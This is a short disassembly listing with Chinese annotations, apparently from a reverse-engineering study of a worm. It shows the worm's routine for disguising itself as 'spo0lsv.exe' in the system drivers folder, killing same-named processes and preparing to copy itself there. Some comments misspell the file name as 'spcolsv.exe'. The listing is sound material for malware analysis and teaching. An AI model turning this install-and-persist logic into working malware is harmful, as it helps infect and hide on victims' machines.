 seg000:004082E9 loc_4082E9: ; CODE XREF: CreateAndRunVir+141↑j
seg000:004082E9 cmp [ebp+var_8], 0 ; 判断标记信息，若没有标记，则是第一次运行
seg000:004082ED jnz loc_40845E ; 如果不是第一次运行，则跳转成功，跳转到病毒执行流程中
seg000:004082F3 lea edx, [ebp+var_3D8] ; 存放路径的首地址指针变量
seg000:004082F9 xor eax, eax
seg000:004082FB call GetPathName ; 获取病毒程序所在路径(包括程序名称)
seg000:00408300 mov eax, [ebp+var_3D8] ; 获取全路径首地址并保存到eax中
seg000:00408306 lea edx, [ebp+var_3D4] ; 保存大写路径首地址
seg000:0040830C call ToUpper ; 字符串转换为大写
seg000:00408311 mov eax, [ebp+var_3D4]
seg000:00408317 push eax
seg000:00408318 lea eax, [ebp+var_3E4] ; 保存系统路径
seg000:0040831E call GetSystemPath ; 获取系统路径
seg000:00408323 push [ebp+var_3E4] ; 压入系统路径的首地址
seg000:00408329 push offset aDrivers ; "drivers\\"
seg000:0040832E push offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:00408333 lea eax, [ebp+var_3E0] ; 追加后字符串的首地址
seg000:00408339 mov edx, 3
seg000:0040833E call CatStrStr ; 追加两个字符串
seg000:0040833E ; 将字符串"drivers\\"与"spcolsv.exe"追加到系统字符串中
seg000:00408343 mov eax, [ebp+var_3E0] ; 追加后，字符串的首地址
seg000:00408349 lea edx, [ebp+var_3DC] ; 保存转换大写字符串的首地址
seg000:0040834F call ToUpper
seg000:00408354 mov edx, [ebp+var_3DC] ; 拼接后的路径字符串首地址
seg000:0040835A pop eax ; 当前程序所在的路径
seg000:0040835B call CmpStr
seg000:00408360 jz loc_40845E ; 如果病毒程序在系统目录下，并且被伪装成"spcolsv.exe"，则跳转成功
seg000:00408360 ; 相等则跳转
seg000:00408366 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:0040836B call FindAndEndProcess ; 查找进程，并终止进程
seg000:00408370 mov eax, offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:00408375 call FindAndEndProcess
seg000:0040837A push 80h ; dwFileAttributes
seg000:0040837F lea eax, [ebp+var_3EC] ; 保存系统路径的首地址
seg000:00408385 call GetSystemPath
seg000:0040838A push [ebp+var_3EC]
seg000:00408390 push offset aDrivers ; "drivers\\"
seg000:00408395 push offset aSpo0lsv_exe ; "spo0lsv.exe"
seg000:0040839A lea eax, [ebp+var_3E8] ; 追加后字符串的首地址
seg000:004083A0 mov edx, 3